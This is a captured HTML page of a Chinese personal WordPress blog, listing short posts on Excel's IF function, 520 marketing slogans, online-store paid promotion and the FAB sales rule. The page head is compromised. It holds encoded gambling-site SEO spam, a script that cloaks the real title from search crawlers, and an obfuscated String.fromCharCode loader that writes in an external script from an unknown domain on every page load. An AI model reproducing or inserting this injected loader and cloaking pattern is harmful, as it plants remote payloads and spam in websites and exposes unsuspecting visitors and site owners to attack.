

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.qiba.org/?tag=%E6%88%91%E7%9A%84%E7%94%B5%E8%84%91
body_size: 9907
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>&#65;&#71;&#183;&#30495;&#20154;&#32593;&#31449;&#23448;&#26041;&#29256;&#45;&#65;&#71;&#183;&#30495;&#20154;&#32593;&#39029;&#29256;</title>
<meta name="keywords" content="&#65;&#71;&#30495;&#20154;&#23448;&#26041;&#32593;&#31449;&#45;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#9989;&#11088;&#65039;&#11088;&#65039;&#65;&#71;&#30495;&#20154;&#23448;&#26041;&#32593;&#31449;&#22320;&#22336;&#58;&#56;&#56;&#121;&#121;&#46;&#111;&#114;&#103;&#65292;&#25105;&#20204;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#21253;&#21547;&#26368;&#26032;&#23448;&#32593;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#30331;&#38470;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#32593;&#31449;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#65292;&#25552;&#20379;&#20016;&#23500;&#22810;&#26679;&#30340;&#20307;&#32946;&#36187;&#20107;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="奇吧空间-无名客栈"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,122,97,100,102,115,113,114,101,119,107,111,106,46,99,111,109,47,109,109,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="description" content="奇吧空间,无名客栈,孤竹无名的小屋" />
<meta name="keywords" content="奇吧空间,无名客栈,孤竹无名的小屋" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="stylesheet" href="http://www.qiba.org/wp-content/themes/TangStyle-master/style.css" type="text/css" media="screen" />
<link rel="shortcut icon" href="http://www.qiba.org/wp-content/themes/TangStyle-master/images/favicon.ico" type="image/x-icon" />
<script src="http://www.qiba.org/wp-content/themes/TangStyle-master/jquery.min.js"></script>
<script src="http://www.qiba.org/wp-content/themes/TangStyle-master/theme.js"></script>
<link rel="alternate" type="application/rss+xml" title="奇吧空间 RSS Feed" href="http://www.qiba.org/?feed=rss2" />
<link rel="pingback" href="http://www.qiba.org/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.qiba.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.qiba.org/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
</head>

<body class="home blog">
<div id="wrap">
<div id="header">
  <div class="logo">
    <a href="http://www.qiba.org">奇吧空间</a>
    <p>陈琪的个人博客</p>
  </div>
  <div id="navigation">
    <ul id="nav"><li id="menu-item-3521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3521"><a href="http://www.qiba.org/?page_id=80">联系无名</a></li>
<li id="menu-item-3637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3637"><a href="http://www.qiba.org/?page_id=2">无名客栈</a></li>
<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="http://www.qiba.org/?page_id=3111">奇吧空间</a></li>
</ul>    <ul class="my">
      <li><a href="#"><i class="iconfont">&#260;</i>关注我</a>
        <ul>
          <li><a href="http://www.qiba.org/?feed=rss2" rel="external nofollow" target="_blank"><i class="iconfont">&#483;</i>RSS订阅</a></li>
                    <li><a href="http://t.qq.com/chenqi100" rel="external nofollow" target="_blank"><i class="iconfont">&#468;</i>新浪微博</a></li>
                                        <li><a href="http://t.qq.com/chenqi100" rel="external nofollow" target="_blank"><i class="iconfont">&#469;</i>腾讯微博</a></li>
                            </ul>
      </li>
    </ul>
  </div>
</div>
<div id="content">
<div id="main">
    <div class="post_list">
        <h2><a href="http://www.qiba.org/?p=4017" title="IF函数">IF函数</a></h2>
    <div class="info">无名 | <a href="http://www.qiba.org/?cat=1" rel="category">未分类</a> | 2024-06-17</div>
    <div class="excerpt">
            
从零学习Excel，提高效率不加班



这里↓↓↓



一、IF函数的作用与参数



IF：它是一个逻辑判断函数，可以根据给定条件的对错返回相应的结果



语法：=IF(logical_test, value_if_true, [value_if_false])



第一参数：判断的条件，结果是一个逻辑值，只有true或false第二参数：条件正确时返回的结果第三参数：条件错误时返回的结果以上就是IF函数... <span class="more">[<a href="http://www.qiba.org/?p=4017" title="详细阅读 IF函数" rel="bookmark">阅读全文</a>]</span>
    </div>
    <div class="meta">
      <span class="meat_span"><i class="iconfont">&#279;</i> </span>
      <span class="meat_span"><i class="iconfont">&#54;</i> <span><span class="screen-reader-text">IF函数</span>已关闭评论</span></span>
      <span class="meat_span meat_max"><i class="iconfont">&#48;</i><a href="http://www.qiba.org/?tag=1" rel="tag">无名随笔</a></span>
    </div>
      </div>
    <div class="post_list">
        <h2><a href="http://www.qiba.org/?p=4009" title="520营销怎么做？">520营销怎么做？</a></h2>
    <div class="info">无名 | <a href="http://www.qiba.org/?cat=127" rel="category">电子商务</a> | 2022-05-30</div>
    <div class="excerpt">
            




520品牌



戒指:两个人在一起，就是从一而终。



汽车:爱可以跨过山海，为你而来。



耳机:浪漫的爱情，从耳机分你一半开始。



餐饮:爱的另一个名字，是做饭给你吃。



手机:那些没有说出口的爱，输入法都记得。



鲜花:你就是盛开着的，漫山遍野的温柔。



咖啡:爱就像抹茶拿铁，总是先苦后甜。



理财:从一点喜欢变成满心欢喜。



旅... <span class="more">[<a href="http://www.qiba.org/?p=4009" title="详细阅读 520营销怎么做？" rel="bookmark">阅读全文</a>]</span>
    </div>
    <div class="meta">
      <span class="meat_span"><i class="iconfont">&#279;</i> </span>
      <span class="meat_span"><i class="iconfont">&#54;</i> <span><span class="screen-reader-text">520营销怎么做？</span>已关闭评论</span></span>
      <span class="meat_span meat_max"><i class="iconfont">&#48;</i><a href="http://www.qiba.org/?tag=%e7%94%b5%e5%ad%90%e5%95%86%e5%8a%a1" rel="tag">电子商务</a></span>
    </div>
      </div>
    <div class="post_list">
        <h2><a href="http://www.qiba.org/?p=4004" title="网店付费推广（流量来源）的主要形式">网店付费推广（流量来源）的主要形式</a></h2>
    <div class="info">无名 | <a href="http://www.qiba.org/?cat=127" rel="category">电子商务</a> | 2021-11-22</div>
    <div class="excerpt">
            
付费推广比较适合于客户快速提升流量，也是商家网店推广竞争所在。按照当下广告扣费的形式划分，站内付费推广主要表现为点击计费推广（Cost Per Click，CPC）、千人成本推广（Cost Per Mille，CPM）、交易收费推广（Cost Per Sales， CPS）三种主要形式，如业内常讲的淘宝直通车、京东快车、多多搜索等就是CPC 推广的典型代表，淘宝钻石展位、京选展位... <span class="more">[<a href="http://www.qiba.org/?p=4004" title="详细阅读 网店付费推广（流量来源）的主要形式" rel="bookmark">阅读全文</a>]</span>
    </div>
    <div class="meta">
      <span class="meat_span"><i class="iconfont">&#279;</i> </span>
      <span class="meat_span"><i class="iconfont">&#54;</i> <span><span class="screen-reader-text">网店付费推广（流量来源）的主要形式</span>已关闭评论</span></span>
      <span class="meat_span meat_max"><i class="iconfont">&#48;</i><a href="http://www.qiba.org/?tag=%e5%b9%bf%e5%91%8a%e5%ad%a6" rel="tag">广告学</a>, <a href="http://www.qiba.org/?tag=%e7%94%b5%e5%ad%90%e5%95%86%e5%8a%a1" rel="tag">电子商务</a>, <a href="http://www.qiba.org/?tag=%e7%bd%91%e5%ba%97%e8%bf%90%e8%90%a5" rel="tag">网店运营</a></span>
    </div>
      </div>
    <div class="post_list">
        <h2><a href="http://www.qiba.org/?p=4001" title="FAB法则">FAB法则</a></h2>
    <div class="info">无名 | <a href="http://www.qiba.org/?cat=108" rel="category">教育教学</a> | 2021-11-16</div>
    <div class="excerpt">
            
    卖家应突出商品独特的卖点与作用，然后强调商品对买家的好处，也就是所谓的FAB法则。① F(Feature,属性）：商品包含的客观事实，包括商品的用料、设计等特点，让买家直观地感受到商品所具有的与众不同的特点。②A(Advantage,作用）：商品能够为买家带来的作用或优势，能够帮助买家解决生产或者生活中的问题的能力。③B(Benefit,益处）：商品能够为买... <span class="more">[<a href="http://www.qiba.org/?p=4001" title="详细阅读 FAB法则" rel="bookmark">阅读全文</a>]</span>
    </div>
    <div class="meta">
      <span class="meat_span"><i class="iconfont">&#279;</i> </span>
      <span class="meat_span"><i class="iconfont">&#54;</i> <span><span class="screen-reader-text">FAB法则</span>已关闭评论</span></span>
      <span class="meat_span meat_max"><i class="iconfont">&#48;</i><a href="http://www.qiba.org/?tag=%e5%88%9b%e6%96%b0%e5%88%9b%e4%b8%9a" rel="tag">创新创业</a>, <a href="http://www.qiba.org/?tag=%e5%b8%82%e5%9c%ba%e8%90%a5%e9%94%80" rel="tag">市场营销</a>, <a href="http://www.qiba.org/?tag=%e6%95%99%e8%82%b2%e6%95%99%e5%ad%a6" rel="tag">教育教学</a>, <a href="http://www.qiba.org/?tag=%e7%94%b5%e5%ad%90%e5%95%86%e5%8a%a1" rel="tag">电子商务</a>, <a href="http://www.qiba.org/?tag=%e7%ae%a1%e7%90%86%e5%ad%a6" rel="tag">管理学</a>, <a href="http://www.qiba.org/?tag=%e7%bb%8f%e6%b5%8e%e5%ad%a6" rel="tag">经济学</a></span>
    </div>
      </div>
    <div class="navigation">
    <div class='pagination'><span class='current'>1</span><a href='http://www.qiba.org/?paged=2' class='inactive' >2</a><a href='http://www.qiba.org/?paged=3' class='inactive' >3</a><a href='http://www.qiba.org/?paged=4' class='inactive' >4</a><a href='http://www.qiba.org/?paged=5' class='inactive' >5</a><a href='http://www.qiba.org/?paged=6' class='inactive' >6</a><a href='http://www.qiba.org/?paged=2' class='page_next'>下一页 »</a><a href='http://www.qiba.org/?paged=107' class='fir_las'>最后</a></div>
  </div>
</div>
<div id="sidebar">
  <div id="search">
    <form id="searchform" method="get" action="http://www.qiba.org">
      <input type="text" value="" name="s" id="s" size="30" x-webkit-speech />
      <button type="submit" id="searchsubmit"><i class="iconfont">&#337;</i></button>
    </form>
  </div>
  <div class="sidebar">
    <div id="linkcat-2" class="widget widget_links"><h3>链接表</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://idc.qiba.org/">奇吧空间</a></li>
<li><a href="http://qiba.org">无名客栈</a></li>

	</ul>
</div>
<div id="meta-3" class="widget widget_meta"><h3>其他操作</h3>
		<ul>
						<li><a href="http://www.qiba.org/wp-login.php">登录</a></li>
			<li><a href="http://www.qiba.org/?feed=rss2">条目feed</a></li>
			<li><a href="http://www.qiba.org/?feed=comments-rss2">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="categories-3" class="widget widget_categories"><h3>分类</h3>
			<ul>
					<li class="cat-item cat-item-9"><a href="http://www.qiba.org/?cat=9">七嘴八舌</a> (46)
</li>
	<li class="cat-item cat-item-122"><a href="http://www.qiba.org/?cat=122">乱弹琵琶</a> (2)
</li>
	<li class="cat-item cat-item-25"><a href="http://www.qiba.org/?cat=25">免费资源</a> (26)
</li>
	<li class="cat-item cat-item-108"><a href="http://www.qiba.org/?cat=108">教育教学</a> (17)
</li>
	<li class="cat-item cat-item-3"><a href="http://www.qiba.org/?cat=3">无名随笔</a> (191)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.qiba.org/?cat=1">未分类</a> (1)
</li>
	<li class="cat-item cat-item-127"><a href="http://www.qiba.org/?cat=127">电子商务</a> (3)
</li>
	<li class="cat-item cat-item-5"><a href="http://www.qiba.org/?cat=5">电脑IT</a> (34)
</li>
	<li class="cat-item cat-item-24"><a href="http://www.qiba.org/?cat=24">耐思尼克</a> (20)
</li>
	<li class="cat-item cat-item-22"><a href="http://www.qiba.org/?cat=22">西安建站</a> (89)
</li>
			</ul>

			</div><div id="tag_cloud-4" class="widget widget_tag_cloud"><h3>标签</h3><div class="tagcloud"><a href="http://www.qiba.org/?tag=qq" class="tag-cloud-link tag-link-41 tag-link-position-1" style="color:#f5285e;font-size: 12.745762711864pt;" aria-label="QQ (7个项目);">QQ</a>
<a href="http://www.qiba.org/?tag=qq%e4%bc%9a%e5%91%98" class="tag-cloud-link tag-link-69 tag-link-position-2" style="color:#9079f0;font-size: 9.4237288135593pt;" aria-label="QQ会员 (2个项目);">QQ会员</a>
<a href="http://www.qiba.org/?tag=sd%e5%8d%a1%ef%bc%8c%e5%86%85%e5%ad%98%e5%8d%a1" class="tag-cloud-link tag-link-121 tag-link-position-3" style="color:#93cbaa;font-size: 10.372881355932pt;" aria-label="SD卡，内存卡 (3个项目);">SD卡，内存卡</a>
<a href="http://www.qiba.org/?tag=wordpress" class="tag-cloud-link tag-link-43 tag-link-position-4" style="color:#331234;font-size: 14.723163841808pt;" aria-label="wordpress (13个项目);">wordpress</a>
<a href="http://www.qiba.org/?tag=%e4%b8%8a%e7%bd%91" class="tag-cloud-link tag-link-61 tag-link-position-5" style="color:#c295d;font-size: 9.4237288135593pt;" aria-label="上网 (2个项目);">上网</a>
<a href="http://www.qiba.org/?tag=%e4%b8%8a%e8%af%be%e6%84%9f%e5%8f%97" class="tag-cloud-link tag-link-124 tag-link-position-6" style="color:#6eb86b;font-size: 8pt;" aria-label="上课感受 (1个项目);">上课感受</a>
<a href="http://www.qiba.org/?tag=%e4%b9%b1%e5%bc%b9%e7%90%b5%e7%90%b6" class="tag-cloud-link tag-link-54 tag-link-position-7" style="color:#5e0b67;font-size: 10.372881355932pt;" aria-label="乱弹琵琶 (3个项目);">乱弹琵琶</a>
<a href="http://www.qiba.org/?tag=%e4%ba%92%e8%81%94%e7%bd%91" class="tag-cloud-link tag-link-52 tag-link-position-8" style="color:#287f86;font-size: 14.169491525424pt;" aria-label="互联网 (11个项目);">互联网</a>
<a href="http://www.qiba.org/?tag=%e4%bf%a1%e7%94%a8%e5%8d%a1" class="tag-cloud-link tag-link-110 tag-link-position-9" style="color:#cb9c2e;font-size: 8pt;" aria-label="信用卡 (1个项目);">信用卡</a>
<a href="http://www.qiba.org/?tag=4" class="tag-cloud-link tag-link-106 tag-link-position-10" style="color:#8111da;font-size: 18.124293785311pt;" aria-label="免费资源 (37个项目);">免费资源</a>
<a href="http://www.qiba.org/?tag=%e5%88%9b%e6%96%b0%e5%88%9b%e4%b8%9a" class="tag-cloud-link tag-link-134 tag-link-position-11" style="color:#b9810f;font-size: 8pt;" aria-label="创新创业 (1个项目);">创新创业</a>
<a href="http://www.qiba.org/?tag=%e5%8c%97%e5%a4%a7%e6%a0%b8%e5%bf%83" class="tag-cloud-link tag-link-107 tag-link-position-12" style="color:#4cb47f;font-size: 11.16384180791pt;" aria-label="北大核心 (4个项目);">北大核心</a>
<a href="http://www.qiba.org/?tag=%e5%9f%9f%e5%90%8d" class="tag-cloud-link tag-link-82 tag-link-position-13" style="color:#dae099;font-size: 10.372881355932pt;" aria-label="域名 (3个项目);">域名</a>
<a href="http://www.qiba.org/?tag=%e5%a4%87%e6%a1%88" class="tag-cloud-link tag-link-114 tag-link-position-14" style="color:#35ec70;font-size: 8pt;" aria-label="备案 (1个项目);">备案</a>
<a href="http://www.qiba.org/?tag=%e5%a4%a7%e5%ad%a6%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-50 tag-link-position-15" style="color:#63fe9b;font-size: 12.745762711864pt;" aria-label="大学生活 (7个项目);">大学生活</a>
<a href="http://www.qiba.org/?tag=%e5%b8%82%e5%9c%ba%e8%90%a5%e9%94%80" class="tag-cloud-link tag-link-133 tag-link-position-16" style="color:#bfdba1;font-size: 8pt;" aria-label="市场营销 (1个项目);">市场营销</a>
<a href="http://www.qiba.org/?tag=%e5%b9%bf%e5%91%8a%e5%ad%a6" class="tag-cloud-link tag-link-136 tag-link-position-17" style="color:#f8b4c9;font-size: 8pt;" aria-label="广告学 (1个项目);">广告学</a>
